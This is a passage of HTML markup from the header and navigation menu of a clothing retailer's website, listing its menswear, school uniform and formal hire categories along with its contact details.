			<header class="top_panel top_panel_custom top_panel_custom_398 with_bg_image petermason_inline_1103626729 scheme_default"><div class="vc_row wpb_row vc_row-fluid vc_custom_1482933118679 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_narrow sc_layouts_hide_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="sc_layouts_iconed_text_810303068" class="sc_layouts_iconed_text"><a href="tel:01516259424" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-phone-call"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">0151 625 9424</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div><div class="sc_layouts_item"><div id="sc_layouts_iconed_text_464616772" class="sc_layouts_iconed_text"><a href="mailto:sales@larryadams.co.uk" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-mail-1"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">sales@larryadams.co.uk</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div class="sc_item_button sc_button_wrap"><a href="/appointment/" id="sc_button_643328919" class="sc_button sc_button_style_2 sc_button_size_normal sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">Make an appointment</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1587203206119 vc_row-has-fill sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_delimiter sc_layouts_row_fixed"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_964958347"
		class="sc_content sc_content_default sc_content_width_1_1"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://larryadams.co.uk/" id="sc_layouts_logo_1297338793" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png" alt="" width="332" height="95"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="menu_mobile_right wpb_column vc_column_container vc_col-sm-4/5 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><nav id="sc_layouts_menu_267364520" class="sc_layouts_menu sc_layouts_menu_default menu_hover_fade hide_on_mobile" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall">
<!-- UberMenu [Configuration:main] [Theme Loc:menu_main] [Integration:auto] -->
<!-- [UberMenu Responsive Toggle Disabled] --> <nav id="ubermenu-main-6-menu_main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-6 ubermenu-loc-menu_main ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-disable-submenu-scroll ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-6-menu_main" class="ubermenu-nav" data-title="Main Menu"><li id="menu-item-35" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-35 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-1099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/menswear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Menswear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1099 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class=" ubermenu-autocolumn menu-item-1099-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-5809" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5809 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Suits</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5809 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5811" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Hire</span></a></li><li id="menu-item-14686" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/peter-posh-suits/"><span class="ubermenu-target-title ubermenu-target-text">Peter Posh Suits</span></a></li><li id="menu-item-14687" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/ultimate-suits/"><span class="ubermenu-target-title ubermenu-target-text">Ultimate suits</span></a></li><li id="menu-item-5125" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Waistcoats</span></a></li><li id="menu-item-5810" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5810 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu-item-7437" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-7437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/marc-darcy-suits/"><span class="ubermenu-target-title ubermenu-target-text">Marc Darcy</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-1 ubermenu-submenu-type-stack"  ><li id="menu-item-5120" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-has-children ubermenu-item-5120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Blazers &amp; Jackets</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5120 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5121" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/casual-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Casual Jackets</span></a></li><li id="menu-item-5122" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/dinner-suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Jackets</span></a></li><li id="menu-item-5123" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Suit Jackets</span></a></li><li id="menu-item-5124" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/tailored-slim-fit/"><span class="ubermenu-target-title ubermenu-target-text">Tailored / Slim Fit</span></a></li><li id="menu-item-6746" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-6746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/"><span class="ubermenu-target-title ubermenu-target-text">All Blazers &#038; Jackets</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-2 ubermenu-submenu-type-stack"  ><li id="menu-item-6707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shirts</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6707 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6507" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/tailored-fit-plain-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Tailored Fit Plain Shirts</span></a></li><li id="menu-item-5117" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/casual-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Casual shirts</span></a></li><li id="menu-item-5126" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5126 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">Formal Shirts</span></a></li><li id="menu-item-6744" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">All Shirts</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-3 ubermenu-submenu-type-stack"  ><li id="menu-item-5119" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">Trousers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5119 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5127" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/chinos/"><span class="ubermenu-target-title ubermenu-target-text">Chinos</span></a></li><li id="menu-item-5128" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/dinner-suit-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Trousers</span></a></li><li id="menu-item-5129" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/formal-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Formal Trousers</span></a></li><li id="menu-item-6745" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">All Trousers</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-4 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-4"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-4 ubermenu-submenu-type-stack"  ><li id="menu-item-6713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Other</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6713 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-15421" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu-item-6257" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6257 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/knitwear/"><span class="ubermenu-target-title ubermenu-target-text">Knitwear</span></a></li><li id="menu-item-5669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/coats/"><span class="ubermenu-target-title ubermenu-target-text">Coats</span></a></li><li id="menu-item-5116" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/caps/"><span class="ubermenu-target-title ubermenu-target-text">Caps</span></a></li><li id="menu-item-6068" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shoes/"><span class="ubermenu-target-title ubermenu-target-text">Shoes</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-5 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-5"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-5 ubermenu-submenu-type-stack"  ><li id="menu-item-6733" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6733 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6733 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6368" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/underwear/"><span class="ubermenu-target-title ubermenu-target-text">Underwear</span></a></li><li id="menu-item-6485" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/socks/"><span class="ubermenu-target-title ubermenu-target-text">Socks</span></a></li><li id="menu-item-6551" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/pyjamas/"><span class="ubermenu-target-title ubermenu-target-text">Pyjamas</span></a></li><li id="menu-item-6622" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/scarves/"><span class="ubermenu-target-title ubermenu-target-text">Scarves</span></a></li><li id="menu-item-6626" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6626 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/gloves/"><span class="ubermenu-target-title ubermenu-target-text">Gloves</span></a></li></ul></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-1100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/schoolwear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Schoolwear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1100 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu-item-6761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6761 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">High Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6761 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-15912" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-15912 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/st-john-plessington-catholic-college/"><span class="ubermenu-target-title ubermenu-target-text">St John Plessington Catholic College</span></a></li><li id="menu-item-1520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-1520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/hilbre-high-school/"><span class="ubermenu-target-title ubermenu-target-text">Hilbre High School</span></a></li><li id="menu-item-2089" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-has-children ubermenu-item-2089 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/west-kirby-grammar-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Grammar School</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14569" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14569 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/pensby-high-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">Pensby High School Uniform</span></a></li></ul></li><li id="menu-item-2920" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/calday-grange-grammar-school/"><span class="ubermenu-target-title ubermenu-target-text">Calday Grammar School</span></a></li></ul></li><li id="menu-item-6762" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6762 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Primary Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6762 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2922" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Primary School</span></a></li><li id="menu-item-2921" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/st-bridgets-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">St Bridgets Primary School</span></a></li><li id="menu-item-3267" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3267 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/generic/"><span class="ubermenu-target-title ubermenu-target-text">All Other Uniform</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-1101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/formal-hire/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1101 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu-item-6765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6765 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-relative" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6765 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4577" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4577 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li><li id="menu-item-5785" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5785 